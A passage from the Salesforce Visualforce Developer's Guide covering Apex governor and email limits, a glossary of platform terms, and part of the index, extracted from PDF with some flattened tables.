unique from other components in your organization. Consequently, any Apex code in that package can issue up to 150 DML
statements while executing. In addition, any Apex code that is native to your organization can also issue up to 150 DML
statements, meaning more than 150 DML statements might execute during a single request if code from the managed package
and your native organization both execute. Conversely, if you install a package from AppExchange that is not created by a
salesforce.com ISV Partner, the code from that package does not have its own separate governor limit count. Any resources it
uses counts against the total for your organization. Cumulative resource messages and warning emails are also generated based
on managed package namespaces as well. For more information on salesforce.com ISV Partner packages, see salesforce.com
Partner Programs.
LimitDescription
100Total number of SOQL queries issued1
200Total number of SOQL queries issued for Batch Apex and future methods1
50,000Total number of records retrieved by SOQL queries
10,000Total number of records retrieved by Database.getQueryLocator
20Total number of SOSL queries issued
200Total number of records retrieved by a single SOSL query
150Total number of DML statements issued2
10,000Total number of records processed as a result of DML statements, Approval.process, or
database.emptyRecycleBin
200,000Total number of executed code statements
1,000,000Total number of executed code statements for Batch Apex and future methods
6 MBTotal heap size3
12 MBTotal heap size for Batch Apex and future methods
546

LimitDescription
16Total stack depth for any Apex invocation that recursively fires triggers due to insert, update,
or delete statements4
200For loop list batch size
10Total number of callouts (HTTP requests or Web services calls) in a request
120 secondsMaximum timeout for all callouts (HTTP requests or Web services calls) in a request
10 secondsDefault timeout of callouts (HTTP requests or Web services calls) in a request
10Total number of methods with the future annotation allowed per Apex invocation5
3 MBMaximum size of callout request or response (HTTP request or Web services call)6
10Total number of sendEmail methods allowed
100Total number of describes allowed7
25Total number of classes that can be scheduled concurrently
The greater of 500 or 10
multiplied by the number of
test classes in the organization
Total number of test classes that can be queued per a 24-hour period8
1 In a SOQL query with parent-child relationship sub-queries, each parent-child relationship counts as an additional query.
These types of queries have a limit of three times the number for top-level queries. The row counts from these relationship
queries contribute to the row counts of the overall code execution. In addition to static SOQL statements, calls to the following
methods count against the number of SOQL statements issued in a request.
•Database.countQuery
•Database.getQueryLocator
•Database.query
2 Calls to the following methods count against the number of DML queries issued in a request.
•Approval.process
•Database.convertLead
•Database.emptyRecycleBin
•Database.rollback
•Database.setSavePoint
•delete and Database.delete
•insert and Database.insert
•merge
•undelete and Database.undelete
•update and Database.update
•upsert and Database.upsert
•System.runAs
3 Email services heap size is 36 MB.
4 Recursive Apex that does not fire any triggers with insert, update, or delete statements exists in a single invocation,
with a single stack. Conversely, recursive Apex that fires a trigger spawns the trigger in a new Apex invocation, separate from
the invocation of the code that caused it to fire. Because spawning a new invocation of Apex is a more expensive operation than
a recursive call in a single invocation, there are tighter restrictions on the stack depth of these types of recursive calls.
547
Appendix D: Understanding Execution Governors and Limits

5Salesforce also imposes a limit on the number of future method invocations: 200 method calls per full Salesforce user license
or Force.com App Subscription user license, per 24 hours. This is an organization-wide limit. Chatter Only, Chatter customer
users, Customer Portal User, and partner portal User licenses aren’t included in this limit calculation. For example, suppose
your organization has three full Salesforce licenses, two Force.com App Subscription licenses, and 100 Customer Portal User
licenses. Your entire organization is limited to only 1,000 method calls every 24 hours, calculated as 200 x (3+2), not 200 x
(3+2+100).
6The HTTP request and response sizes count towards the total heap size.
7 Describes include the following methods and objects.
•ChildRelationship objects
•RecordTypeInfo objects
•PicklistEntry objects
•fields calls
•fieldsets calls
8 This limit applies to tests running asynchronously. This includes tests started through the Salesforce user interface including
the Developer Console or by inserting ApexTestQueueItem objects using SOAP API.
Limits apply individually to each testMethod.
Use the Limits methods to determine the code execution limits for your code while it is running. For example, you can use the
getDMLStatements method to determine the number of DML statements that have already been called by your program, or
the getLimitDMLStatements method to determine the total number of DML statements available to your code.
For best performance, SOQL queries must be selective, particularly for queries inside of triggers. To avoid long execution times,
non-selective SOQL queries may be terminated by the system. Developers will receive an error message when a non-selective
query in a trigger executes against an object that contains more than 100,000 records. To avoid this error, ensure that the query
is selective. See More Efficient SOQL Queries.
For Apex saved using Salesforce.com API version 20.0 or earlier, if an API call causes a trigger to fire, the batch of 200 records
to process is further split into batches of 100 records. For Apex saved using Salesforce.com API version 21.0 and later, no further
splits of API batches occur. Note that static variable values are reset between batches, but governor limits are not. Do not use
static variables to track state information between batches.
In addition to the execution governor limits, Apex has the following limits.
•The maximum number of characters for a class is 1 million.
•The maximum number of characters for a trigger is 1 million.
•The maximum amount of code used by all Apex code in an organization is 3 MB.
Note: This limit does not apply to certified managed packages installed from AppExchange, (that is, an app that
has been marked AppExchange Certified). The code in those types of packages belong to a namespace unique from
the code in your organization. For more information on AppExchange Certified packages, see the Force.com
AppExchange online help.
This limit also does not apply to any code included in a class defined with the @isTest annotation.
•There is a limit on the method size. Large methods that exceed the allowed limit cause an exception to be thrown during
the execution of your code. Like in Java, the method size limit in Apex is 65,535 bytecode instructions in compiled form.
•If a SOQL query runs more than 120 seconds, the request can be canceled by Salesforce.
•Each Apex request is limited to 10 minutes of execution.
•A callout request is limited to a maximum of 20 simultaneous requests to URLs with the same host. The host is defined by
the unique subdomain for the URL, for example, www.mysite.com and extra.mysite.com are two different hosts.
This limit is calculated across all organizations that access the same host. If this limit is exceeded, a CalloutException
will be thrown.
548
Appendix D: Understanding Execution Governors and Limits

•The maximum number of records that an event report returns for a user who is not a system administrator is 20,000, for
system administrators, 100,000.
•Each organization is allowed 10 synchronous concurrent requests for long-running requests that last longer than 5 seconds.
If additional requests are made while the 10 long-running requests are still running, they are denied.
•A user can have up to 50 query cursors open at a time. For example, if 50 cursors are open and a client application still logged
in as the same user attempts to open a new one, the oldest of the 50 cursors is released. Note that this limit is different for
the batch Apex start method, which can have up to five query cursors open at a time per user. The other batch Apex
methods have the higher limit of 50 cursors.
Cursor limits for different Force.com features are tracked separately. For example, you can have 50 Apex query cursors, 50
batch cursors, and 50 Visualforce cursors open at the same time.
•In a single transaction, you can only reference 10 unique namespaces. For example, suppose you have an object that executes
a class in a managed package when the object is updated. Then that class updates a second object, which in turn executes a
different class in a different package. Even though the second package wasn’t accessed directly by the first, because it occurs
in the same transaction, it’s included in the number of namespaces being accessed in a single transaction.
•Any deployment of Apex is limited to 5,000 code units of classes and triggers.
•If you use the Data.com Clean product and its automated jobs, and you have set up Apex triggers with SOQL queries to
run when account, contact, or lead records, the queries may interfere with Clean jobs for those objects. Your Apex triggers
(combined) should not exceed 200 SOQL queries per batch. If they do, your Clean job for that object will fail. In addition,
if your triggers call future methods, they will be subject to a limit of 10 future calls per batch.
Email Limits
Inbound Email Limits
Number of user licenses multiplied by
Number of user licenses multiplied by
Email Services: Maximum Number of Email Messages Processed
(Includes limit for On-Demand Email-to-Case) 1,000, up to a daily maximum of
1,000,000
10 MB1
Email Services: Maximum Size of Email Message (Body and Attachments)
10 MBOn-Demand Email-to-Case: Maximum Email Attachment Size
Number of user licenses multiplied by
1,000, up to a daily maximum of
1,000,000
On-Demand Email-to-Case: Maximum Number of Email Messages Processed
(Counts toward limit for Email Services)
1 The maximum size of email messages for Email Services varies depending on language and character set.
When defining email services, note the following:
•An email service only processes messages it receives at one of its addresses.
•Salesforce limits the total number of messages that all email services combined, including On-Demand Email-to-Case,
can process daily. Messages that exceed this limit are bounced, discarded, or queued for processing the next day,
depending on how you configure the failure response settings for each email service. Salesforce calculates the limit by
multiplying the number of user licenses by 1,000, up to a daily maximum of 1,000,000. For example, if you have ten
licenses, your organization can process up to 10,000 email messages a day.
•Email service addresses that you create in your sandbox cannot be copied to your production organization.
•For each email service, you can tell Salesforce to send error email messages to a specified address instead of the sender's
email address.
•Email services rejects email messages and notifies the sender if the email (combined body text, body HTML and
attachments) exceeds approximately 10 MB (varies depending on language and character set).
549
Appendix D: Understanding Execution Governors and Limits

Outbound Email: Limits for Single and Mass Email Sent Using Apex
You can send single emails to a maximum of 1,000 external email addresses per day based on Greenwich Mean Time
(GMT). Single emails sent using the application don't count towards this limit.
You can send mass email to a total of 1,000 external email addresses per day per organization based on Greenwich Mean
Time (GMT). The maximum number of external addresses you can include in each mass email depends on the Edition
of Salesforce you are using:
Address Limit per Mass EmailEdition
250Professional
500Enterprise Edition
1,000Unlimited Edition
Note: Note the following about email limits:
•The single and mass email limits don't take unique addresses into account. For example, if you have
johndoe@example.com in your email 10 times, that counts as 10 against the limit.
•You can send an unlimited amount of email to your internal users. These limits also apply to emails sent using
the API and Apex.
•In Developer Edition organizations and organizations evaluating Salesforce during a trial period, your
organization can send mass email to no more than 10 external email addresses per day. This lower limit does
not apply if your organization was created before the Winter '12 release and already had mass email enabled
with a higher limit.
Batch Apex Governor Limits
Keep in mind the following governor limits for batch Apex:
•Up to five queued or active batch jobs are allowed for Apex.
•A user can have up to 50 query cursors open at a time. For example, if 50 cursors are open and a client application still logged
in as the same user attempts to open a new one, the oldest of the 50 cursors is released. Note that this limit is different for
the batch Apex start method, which can have up to five query cursors open at a time per user. The other batch Apex
methods have the higher limit of 50 cursors.
Cursor limits for different Force.com features are tracked separately. For example, you can have 50 Apex query cursors, 50
batch cursors, and 50 Visualforce cursors open at the same time.
•A maximum of 50 million records can be returned in the Database.QueryLocator object. If more than 50 million records
are returned, the batch job is immediately terminated and marked as Failed.
•If the start method returns a QueryLocator, the optional scope parameter of Database.executeBatch can have a
maximum value of 2,000. If set to a higher value, Salesforce chunks the records returned by the QueryLocator into smaller
batches of up to 2,000 records. If the start method returns an iterable, the scope parameter value has no upper limit;
however, if you use a very high number, you may run into other limits.
•If no size is specified with the optional scope parameter of Database.executeBatch, Salesforce chunks the records
returned by the start method into batches of 200, and then passes each batch to the execute method. Apex governor
limits are reset for each execution of execute.
•The start, execute, and finish methods can implement up to 10 callouts each.
•Batch executions are limited to 10 callouts per method execution.
•The maximum number of batch executions is 250,000 per 24 hours.
550
Appendix D: Understanding Execution Governors and Limits

•Only one batch Apex job's start method can run at a time in an organization. Batch jobs that haven’t started yet remain
in the queue until they're started. Note that this limit doesn’t cause any batch job to fail and execute methods of batch
Apex jobs still run in parallel if more than one job is running.
551
Appendix D: Understanding Execution Governors and Limits

Glossary
A |B |C |D |E |F |G |H |I |J |K |L |M |N |O |P |Q |R |S |T |U |V |W |X |Y |Z
A
Account
An account is an organization, company, or consumer that you want to track—for example, a customer, partner, or
competitor.
Activity (Calendar Events/Tasks)
Planned task or event, optionally related to another type of record such as an account, contact, lead, opportunity, or case.
Administrator (System Administrator)
One or more individuals in your organization who can configure and customize the application. Users assigned to the
System Administrator profile have administrator privileges.
Apex
Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction
control statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that
looks like Java and acts like database stored procedures, Apex enables developers to add business logic to most system
events, including button clicks, related record updates, and Visualforce pages. Apex code can be initiated by Web service
requests and from triggers on objects.
Apex Controller
See Controller, Visualforce.
Apex Page
See Visualforce Page.
API Version
See Version.
App
Short for “application.” A collection of components such as tabs, reports, dashboards, and Visualforce pages that address
a specific business need. Salesforce provides standard apps such as Sales and Call Center. You can customize the standard
apps to match the way you work. In addition, you can package an app and upload it to the AppExchange along with
related components such as custom fields, custom tabs, and custom objects. Then, you can make the app available to other
Salesforce users from the AppExchange.
552

B
Boolean Operators
You can use Boolean operators in report filters to specify the logical relationship between two values. For example, the
AND operator between two values yields search results that include both values. Likewise, the OR operator between two
values yields search results that include either value.
C
Campaign
A marketing initiative, such as an advertisement, direct mail, or conference, that you conduct in order to generate prospects
and build brand awareness.
Case
Detailed description of a customer’s feedback, problem, or question. Used to track and solve your customers’ issues.
Clone
Clone is the name of a button or link that allows you to create a new item by copying the information from an existing
item, for example, a contact or opportunity.
Collapsible Section
Sections on detail pages that users can hide or show.
Contact
Contacts are the individuals associated with your accounts.
Contract
A contract is an agreement defining the terms of business between parties.
Controller, Visualforce
An Apex class that provides a Visualforce page with the data and business logic it needs to run. Visualforce pages can use
the standard controllers that come by default with every standard or custom object, or they can use custom controllers.
Controller Extension
A controller extension is an Apex class that extends the functionality of a standard or custom controller.
Component, Visualforce
Something that can be added to a Visualforce page with a set of tags, for example, <apex:detail>. Visualforce includes
a number of standard components, or you can create your own custom components.
Component Reference, Visualforce
A description of the standard and custom Visualforce components that are available in your organization. You can access
the component library from the development footer of any Visualforce page or the Visualforce Developer's Guide.
Cookie
Client-specific data used by some Web applications to store user and session-specific information. Salesforce issues a
session “cookie” only to record encrypted authentication information for the duration of a specific session.
Custom Controller
A custom controller is an Apex class that implements all of the logic for a page without leveraging a standard controller.
Use custom controllers when you want your Visualforce page to run entirely in system mode, which does not enforce the
permissions and field-level security of the current user.
553
Glossary

Custom Field
A field that can be added in addition to the standard fields to customize Salesforce for your organization’s needs.
Custom Help
Custom text administrators create to provide users with on-screen information specific to a standard field, custom field,
or custom object.
Custom Links
Custom links are URLs defined by administrators to integrate your Salesforce data with external websites and back-office
systems. Formerly known as Web links.
Custom Object
Custom records that allow you to store information unique to your organization.
Custom S-Control
Note: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never
created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain
unaffected, and can still be edited.
Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in
a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.
Custom App
See App.
D
Data State
The structure of data in an object at a particular point in time.
Dependent Field
Any custom picklist or multi-select picklist field that displays available values based on the value selected in its corresponding
controlling field.
Detail
A page that displays information about a single object record. The detail page of a record allows you to view the information,
whereas the edit page allows you to modify it.
A term used in reports to distinguish between summary information and inclusion of all column data for all information
in a report. You can toggle the Show Details/Hide Details button to view and hide report detail information.
Detail View
The Console tab's center frame, which is the detail page view of any record selected from any of the console’s other frames.
The detail view displays the same page layouts defined for the object’s detail pages. When a record is displayed in the
detail view, it is highlighted in the list view.
Developer Edition
A free, fully-functional Salesforce organization designed for developers to extend, integrate, and develop with the Force.com
platform. Developer Edition accounts are available on developer.force.com.
554
Glossary

E
Email Template
A form email that communicates a standard message, such as a welcome letter to new employees or an acknowledgement
that a customer service request has been received. Email templates can be personalized with merge fields, and can be
written in text, HTML, or custom format.
Event
An event is an activity that has a scheduled time. For example, a meeting, or a scheduled phone call.
F
Facet
A child of another Visualforce component that allows you to override an area of the rendered parent with the contents of
the facet.
Field-Level Help
Custom help text that you can provide for any standard or custom field. It displays when users hover a mouse over the
help icon adjacent to that field.
Force.com App Menu
A menu that enables users to switch between customizable applications (or “apps”) with a single click. The Force.com
app menu displays at the top of every page in the user interface.
Formula Field
A type of custom field. Formula fields automatically calculate their values based on the values of merge fields, expressions,
or other values.
Function
Built-in formulas that you can customize with input parameters. For example, the DATE function creates a date field
type from a given year, month, and day.
G
Get Request
A get request is made when a user initially requests a Visualforce page, either by entering a URL or clicking a link or
button.
Getter Methods
Methods that enable developers to display database and other computed values in page markup.
Methods that return values. See also Setter Methods.
H
No Glossary items for this entry.
I
No Glossary items for this entry.
555
Glossary

J
Junction Object
A custom object with two master-detail relationships. Using a custom junction object, you can model a “many-to-many”
relationship between two objects. For example, you may have a custom object called “Bug” that relates to the standard
case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs.
K
No Glossary items for this entry.
L
Landing Page
A landing page is an existing page on your corporate website or a page that you have designed specifically for your Google
advertisements. Landing pages typically contain an offer and a Web-to-Lead form.
Lead
A lead is a sales prospect who has expressed interest in your product or company.
Length
Parameter for custom text fields that specifies the maximum number of characters (up to 255) that a user can enter in the
field.
Parameter for number, currency, and percent fields that specifies the number of digits you can enter to the left of the
decimal point, for example, 123.98 for an entry of 3.
M
Master-Detail Relationship
A relationship between two different types of records that associates the records with each other. For example, accounts
have a master-detail relationship with opportunities. This type of relationship affects record deletion, security, and makes
the lookup relationship field required on the page layout.
Merge Field
A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate
values from a record. For example, Dear {!Contact.FirstName}, uses a contact merge field to obtain the value of
a contact record's First Name field to address an email recipient by his or her first name.
Mobile Configuration
A set of parameters that determines the data Salesforce transmits to users' mobile devices, and which users receive that
data on their mobile devices. Organizations can create multiple mobile configurations to simultaneously suit the needs of
different types of mobile users.
N
Notes
Miscellaneous information pertaining to a specific record.
556
Glossary

O
Object
An object allows you to store information in your Salesforce organization. The object is the overall definition of the type
of information you are storing. For example, the case object allow you to store information regarding customer inquiries.
For each object, your organization will have multiple records that store the information about specific instances of that
type of data. For example, you might have a case record to store the information about Joe Smith's training inquiry and
another case record to store the information about Mary Johnson's configuration issue.
Object-Level Help
Custom help text that you can provide for any custom object. It displays on custom object record home (overview), detail,
and edit pages, as well as list views and related lists.
Opportunities
Opportunities track your sales and pending deals.
Organization
A deployment of Salesforce with a defined set of licensed users. An organization is the virtual space provided to an
individual customer of salesforce.com. Your organization includes all of your data and applications, and is separate from
all other organizations.
Outbound Message
An outbound message is a workflow, approval, or milestone action that sends the information you specify to an endpoint
you designate, such as an external service. An outbound message sends the data in the specified fields in the form of a
SOAP message to the endpoint. Outbound messaging is configured in the Salesforce setup menu. Then you must configure
the external endpoint. You can create a listener for the messages using the SOAP API.
Owner
Individual user to which a record (for example, a contact or case) is assigned.
P
Package Version
A package version is a number that identifies the set of components uploaded in a package. The version number has the
format majorNumber.minorNumber.patchNumber (for example, 2.1.3). The major and minor numbers increase to a
chosen value during every major release. The patchNumber is generated and updated only for a patch release.
Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A
package version has more significance for managed packages. Packages can exhibit different behavior for different versions.
Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent
package versions without breaking existing customer integrations using the package. See also Patch and Patch Development
Organization.
Page Layout
Page layout is the organization of fields, custom links, and related lists on a record detail or edit page. Use page layouts
primarily for organizing pages for your users. In Enterprise, Unlimited, and Developer Editions, use field-level security
to restrict users’ access to specific fields.
Partial Page
An AJAX behavior where only a specific portion of a page is updated following some user action, rather than a reload of
the entire page.
557
Glossary

Postback Request
A postback request is made when user interaction requires a Visualforce page update, such as when a user clicks on a Save
button and triggers a save action.
Primary Contact
Field in company information that lists the primary contact for your organization.
Also indicates the primary contact associated with an account, contract, or opportunity. Specified as a checkbox in the
Contact Roles related list of an account, contract, or opportunity.
Product
A product is any item or service your organization sells. Products are defined in a price book, and can be added to
opportunities. Available in Professional, Enterprise, Unlimited, and Developer Editions only.
Prototype object
This is a single sObject contained within the Visualforce StandardSetController class. If the prototype object's fields
are set, those values are used during the save action, meaning that the values are applied to every record in the set controller's
collection.
Q
No Glossary items for this entry.
R
Read Only
One of the standard profiles to which a user can be assigned. Read Only users can view and report on information based
on their role in the organization. (That is, if the Read Only user is the CEO, they can view all data in the system. If the
Read Only user has the role of Western Rep, they can view all data for their role and any role below them in the hierarchy.)
Record
A single instance of a Salesforce object. For example, “John Jones” might be the name of a contact record.
Record Type
A record type is a field available for certain records that can include some or all of the standard and custom picklist values
for that record. You can associate record types with profiles to make only the included picklist values available to users
with that profile.
Related List
A section of a record or other detail page that lists items related to that record. For example, the Stage History related list
of an opportunity or the Open Activities related list of a case.
Related Object
Objects chosen by an administrator to display in the Console tab's mini view when records of a particular type are shown
in the console's detail view. For example, when a case is in the detail view, an administrator can choose to display an
associated account, contact, or asset in the mini view.
Relationship
A connection between two objects, used to create related lists in page layouts and detail levels in reports. Matching values
in a specified field in both objects are used to link related data; for example, if one object stores data about companies and
another object stores data about people, a relationship allows you to find out which people work at the company.
558
Glossary

Report
A report returns a set of records that meets certain criteria, and displays it in organized rows and columns. Report data
can be filtered, grouped, and displayed graphically as a chart. Reports are stored in folders, which control who has access.
See Tabular Report, Summary Report, and Matrix Report.
S
S-Control
Note: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never
created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain
unaffected, and can still be edited.
Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in
a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.
Salesforce API Version
See Version.
Sites
Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce
organization—without requiring users to log in with a username and password.
Skeleton Template
A type of Visualforce template that uses the <apex:composition> tag. Skeleton templates define a standard structure
that requires implementation from subsequent pages.
Solution
A solution is a detailed description of the resolution to a customer issue.
T
Text
Data type of a custom field that allows entry of any combination of letters, numbers, or symbols, up to a maximum length
of 255 characters.
Text Area
A custom field data type that allows entry of up to 255 characters on separate lines.
Text Area (Long)
See Long Text Area.
U
User Interface
The layouts that specify how a data model should be displayed.
V
Version
A number value that indicates the release of an item. Items that can have a version include API objects, fields and calls;
Apex classes and triggers; and Visualforce pages and components.
559
Glossary

View
The user interface in the Model-View-Controller model, defined by Visualforce.
View State
Where the information necessary to maintain the state of the database between requests is saved.
Visualforce
A simple, tag-based markup language that allows developers to easily define custom pages and components for apps built
on the platform. Each tag corresponds to a coarse or fine-grained component, such as a section of a page, a related list,
or a field. The components can either be controlled by the same logic that is used in standard Salesforce pages, or developers
can associate their own logic with a controller written in Apex.
Visualforce Lifecycle
The stages of execution of a Visualforce page, including how the page is created and destroyed during the course of a user
session.
Visualforce Page
A web page created using Visualforce. Typically, Visualforce pages present information relevant to your organization, but
they can also modify or capture data. They can be rendered in several ways, such as a PDF document or an email attachment,
and can be associated with a CSS style.
W
No Glossary items for this entry.
X
No Glossary items for this entry.
Y
No Glossary items for this entry.
Z
No Glossary items for this entry.
560
Glossary

Index
@readonly 80
@remoteaction 80
@RemoteAction 188, 192
$Component global variable 255
$User global variable 19
$User.UITheme global variable type 51
$User.UIThemeDisplayed global variable type 51
A
About Visualforce 1
Accessing custom components 133
action attribute 25, 257
Action class
instantiation 519
methods 519
understanding 519
Action global variable type 476
Action methods 77, 103
actionFunction tag 103, 246, 255
actionPoller tag 77, 103
Actions
standard controller 60
actionStatus tag 47, 138, 259
actionSupport tag 48, 77, 103, 217, 255
advanced examples 207
Ajax
asynchronous operation status 47
DOM events 48
JavaScript events 48
partial page updates 46
AJAX Toolkit 1
apex
actionFunction tag 264
actionPoller tag 266
actionRegion tag 268
actionStatus tag 269
actionSupport tag 272
areaSeries tag 274
attribute tag 276
axis tag 278
barSeries tag 279
canvasApp tag 282
chart tag 284
chartLabel tag 286
chartTips tag 288
column tag 289
commandButton tag 294
commandLink tag 297
component tag 300
componentBody tag 302
composition tag 304
dataList tag 305
dataTable tag 307
define tag 314
detail tag 315
apex (continued)
dynamicComponent tag 316
emailPublisher tag 317
enhancedList tag 319
facet tag 321
flash tag 322
form tag 323
gaugeSeries tag 326
iframe tag 328
image tag 329
include tag 331
includeScript tag 332
inlineEditSupport tag 333
inputCheckbox tag 334
inputField tag 338
inputFile tag 340
inputHidden tag 343
inputSecret tag 344
inputText tag 346
inputTextarea tag 349
insert tag 351
legend tag 352
lineSeries tag 353
listViews tag 355
logCallPublisher tag 356
message tag 358
messages tag 359
outputField tag 361
outputLabel tag 363
outputLink tag 365
outputPanel tag 368
outputText tag 369
page tag 371
pageBlock tag 375
pageBlockButtons tag 378
pageBlockSection tag 380
pageBlockSectionItem tag 383
pageBlockTable tag 386
pageMessage tag 391
pageMessages tag 392
panelBar tag 393
panelBarItem tag 395
panelGrid tag 397
panelGroup tag 401
param tag 402
pieSeries tag 403
radarSeries tag 404
relatedList tag 406
repeat tag 408
scatterSeries tag 410
scontrol tag 412
sectionHeader tag 413
selectCheckboxes tag 414
selectList tag 417
selectOption tag 421
selectOptions tag 423 561
Index

apex (continued)
selectRadio tag 424
stylesheet tag 428
tab tag 428
tabPanel tag 431
toolbar tag 434
toolbarGroup tag 438
variable tag 439
vote tag 440
Apex
class security 80
classes used with controllers 518
API 1
API 27.0 10
API global variable type 483
Architecture
controller extension 83, 85
custom controller 83, 85
execution order 83
get request 83
MVC 7
postback request 85
view state 85
Visualforce 4
Archives, referencing files in 128
areaSeries tag 187–188, 192, 196, 200
Asynchronous operation status 47
attachment tag 182
Attachments, adding to email templates 182
attribute tag 134
Attributes
action 25
controller 100, 118
custom 57
default 135
for 255
HTML5 57
id 255
on HTML tags 57
rerender 255
reRender 46, 48
standardController 59
status 255
style 53
styleClass 53
tabStyle 50, 102
Auto-completion 6
axis tag 187–188, 192, 196–198, 200, 203
B
barSeries tag 187–188, 192, 196, 198, 200
Benefits, Visualforce 6
Best practices
controllers 257
facets 258
improving performance 253
pageBlockSectionItem 260
panelBar 263
PDF 261
render as PDF 261
static resources 257
BlackBerry
development 225
Buttons
overriding 121
Salesforce styles 52
C
c namespace 133
Cascading style sheets
extending Salesforce 51
identifying Salesforce look and feel 51
Salesforce 52
chart tag 187–188, 192, 196–198, 200, 202–203
chartLabel tag 187–188, 192, 196–198, 200, 202–203
chartTips tag 187–188, 192, 196, 198
chatter
feed tag 441
feedWithFollowers tag 442
follow tag 442
followers tag 443
newsfeed tag 443
chatteranswers
allfeeds tag 444
changepassword tag 445
forgotpassword tag 445
forgotpasswordconfirm tag 445
help tag 446
login tag 446
registration tag 447
singleitemfeed tag 447
Classes
action 519
cookie 520
IdeaStandardController 522
IdeaStandardSetController 525
KnowledgeArticleVersionStandardController 529
message 532
pageReference 533
selectOption 539
standardController 541
standardSetController 543
Visualforce 98
Code
security 510
column tag 259
commandButton tag 26, 29, 44, 77, 103, 110–111
commandLink tag 26, 29, 44–46, 77, 103
comments
conditional 55
IE 55
Internet Explorer 55
common.css 52
Compiling 17
Component global variable type 484
Component reference
using 21
component tag 132
ComponentLabel global variable type 485
Components, custom
See Custom components 130
composition tag 213 562
Index

compound ID 255
Constructors
custom controller 72
ContentType 56
Controllers
about 19
addFields method 138
architecture 83
best practices 257
creating custom 100, 118
creating custom action methods 103
creating custom getter methods 101
creating custom navigation methods 105
creating dependent controllers and pages 107
custom 71–72, 80, 518
custom component 135
custom list 75
execution order 83
extending 518
extensions 71, 74, 80, 138
get requests 83
governor limits 82
large queries 80
maintaining view state 98
methods 77
order of method instantiation 82
overview 2
postback requests 85
Read Only Context 80
reset method 138
security 80
sharing rules 257
standard 59
testing 94
transient keyword 98
validation rules 61, 97
view state 83, 85
Visualforce Mobile 222
Conventions 10
Cookie class 520
Cross-platform mobile development 226
CSS styles
extending Salesforce 51
identifying Salesforce look and feel 51
Salesforce 52
Visualforce Mobile 222
CurrentPage global variable 43
CurrentPage global variable type 485
Custom components
about 130
attributes 134
controllers 135
default attributes 135
defining 131
email template styles in 181
markup 132
namespaces, componentBody 133
using in markup 133
Custom controllers
action methods 77
and email templates 185
architecture 83
Custom controllers (continued)
building 72
considerations when creating 82
constructors 72
creating 100
creating action methods 103
creating getter methods 101
creating navigation methods 105
execution order 83
get requests 83
getName() method 100
getter methods 77
getting and setting data 79
governor limits 82
order of method instantiation 82
postback requests 85
security 80
setter methods 77
system mode 72
testing 94
using email in 171
using in emails 171
validation rules 97
view state 83, 85
Custom help 257
Custom list controllers
building 75
creating 118
mass-update 118
Custom objects
related lists 34
Custom styles 53
custom.css 52
Customizing
tab home pages 121
D
Dashboard components, Visualforce
advanced 113
basic 33
Data model 1
dataTable tag 40–41, 259
define tag 213
Dependent picklists
adding 31
detail tag 21, 178
Developer Edition 3
Development
environments 12
guidelines 12
security 510
tools 12
View State tab 12
Development mode
enabling 12
Documentation typographical conventions 10
Documents compared to static resources 127
DOM ID 244
Dynamic Visualforce
components 165 563
Index

Dynamic Visualforce binding
custom objects 146
global variables 153
globals 153
lists 148
maps 148
packages 146
standard objects 138
Dynamic Visualforce components
implementation guidelines 162
dynamicComponent tag 162
E
Editions
supported Salesforce 3
supported Salesforce Mobile 219
Email
attachments 174
sending 171
templates 177
Email templates
attachments 182
creating 178
stylesheets 180
translating 178
using custom controllers 185
emailTemplate tag 178
Environments 12
Events, JavaScript 48
Execution order
examples 87
Expression operators 507
Extensions, controller
action methods 77
architecture 83
considerations when creating 82
execution order 83
get requests 83
getter methods 77
getting and setting data 79
governor limits 82
leftmost 74
order of method instantiation 82
overriding 74
postback requests 85
setter methods 77
testing 94
view state 83, 85
F
facet tag 46–47, 138, 258
Features, new 10
Field Sets
creating 151
dynamic references 151
using 151
finishLocation 209
Fixes, quick 6, 104
Flash 6
flow
interview tag 447
Flows
customize user interface 211
embedding 205
finishLocation 205, 209
runtime 211
runtime UI customization 205
for attribute 255
Force.com platform
about 1
form tag 26–27, 29, 45, 110–111, 171, 178
form tag, Visualforce 114
Forms
accessibility 27, 29
creating 26–27, 29
field label 27
field order 29
input field 27
label 27
tab order 29
Functions
URLFOR 128
G
gaugeSeries tag 187–188, 192, 196, 203
Get requests 83
getName() method 100
Getter methods 77, 101
Global variables
$Action 476
$Api 483
$Component 255, 484
$ComponentLabel 485
$CurrentPage 485
$Label 485
$Label.Site 486
$ObjectType 488
$Organization 488
$Page 489
$Profile 489
$Resource 128, 490
$SControl 490
$Setup 491
$Site 491
$System.OriginDateTime 493
$User 19, 493
$User.UITheme 51, 494
$User.UIThemeDisplayed 51, 494
$UserRole 494
CurrentPage 43
System 102
Governor limits, controller 82
Guidelines 12
H
Hello World example
creating a page 18
displaying field values 19
Help, custom 257 564
Index

Highlighting, syntax 6
HTML
comments 55
content type 50
data attribute 50
doctype 50, 55
doctype declaration 55
document type 50, 55
Document Type Definition 55
DTD 55
IE 55
Internet Explorer 55
HTML5
attributes 57
JavaScript frameworks 57
jQuery Mobile 57
Knockout.js 57
mobile 57
htmlEmailBody tag 178
I
id attribute 135, 255
id query string parameter 42
ideas
detailOutputLink tag 448
listOutputLink tag 450
profileListOutputLink tag 451
IdeaStandardController class
instantiation 522
methods 522
understanding 522
IdeaStandardSetController class
instantiation 525
methods 525
understanding 525
IDEs 12
image tag, 114
Improving performance 253
include tag 44, 217, 222
inline editing, Visualforce
enabling 35
Input components 26–27, 29
Input components, Visualforce 114
inputCheckbox tag 26–27, 29
inputField tag 7, 26–27, 29, 110–111, 126, 255
inputFile tag 29
inputHidden tag 26
inputSecret tag 26–27, 29
inputText tag 26–27, 29, 138
inputTextarea tag 26–27, 29
inputTextArea tag, Visualforce 114
insert tag 213
iPhone
development 223
mapping application example 235
Iteration components 40–41
J
Jar archives, referencing files in 128
JavaScript
